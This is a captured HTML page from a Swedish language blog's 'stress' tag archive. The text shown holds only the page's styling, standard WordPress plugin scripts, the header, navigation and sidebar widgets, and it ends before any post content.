

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/stress
body_size: 23299
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>stress &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för stress" href="https://lotten.se/etikett/stress/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"0eeb41bdb2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'a14854083a';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=a14854083a';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'a14854083a';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=a14854083a'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'a14854083a';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=a14854083a';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-stress tag-346 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;otten&#64;&#98;e&#114;gma&#110;.co&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td id="today">7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;012)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
